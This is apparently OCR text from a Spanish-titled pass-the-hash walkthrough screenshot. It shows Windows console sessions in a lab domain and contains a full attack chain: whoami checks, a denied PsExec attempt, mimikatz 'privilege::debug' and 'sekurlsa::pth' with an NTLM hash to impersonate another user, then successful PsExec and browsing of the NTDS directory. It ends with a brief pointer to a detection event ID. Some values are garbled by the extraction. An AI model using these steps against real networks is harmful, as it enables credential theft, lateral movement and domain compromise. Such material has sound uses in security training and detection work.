 Pass the hash
Extraer un HASH
c:\Users\Adam>whoami
jefflab\adam
c:\Users\Adam>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-14 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Adam>cd c:\PSTools\PSTools
c:\PSTools\PSTools>PsExec.exe \\192.168.14.81 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't access 192.168.14. 1:
Access is denied.
PS C:\Mimikatz\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.1 (x64) built on Mar 5 2017 22:41:35
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:jeff /domain:jefflab.co /ntlm:d4dad8b9f8ccb87f6d6d02d7388157ea
domain : jefflab.com
program : cmd.exe
impers. : no
NTLM : d4dad8b9f8cc 87f6d6d02d7388157ea
| PID 4240
| TID 5608
| LSA Process is now R/W
| LUID 0 ; 12663024 (00000000:00c138f0)
\_ msv1_0 - data copy @ 00000250B30F9B80 : OK !
\_ kerberos - data copy @ 00000250B316B778
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
mimikatz # _
c:\PSTools\PSTools>whoami
jefflab\adam
c:\PSTools\PSTools>PsExec.exe \\192.168.14.81 cmd.exe
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Corporation. All rights reserved.
C:\Windows\system32>cd c:\windows\ntds
c:\Windows\NTDS>dir
Volume in drive C has no label.
Volume Serial Number is CC00-4574
Directory of c:\Windows\NTDS
03/05/2017 09:16 PM <DIR> .
03/05/2017 09:16 PM <DIR> ..
03/05/2017 09:15 PM 8,192 edb.chk
03/05/2017 09:16 PM 10,485,760 edb.log
03/05/2017 02:59 PM 10,485,760 edb00013.log
Event ID 4782 - The password hash an account was accessed (manageengine.com)
nunsys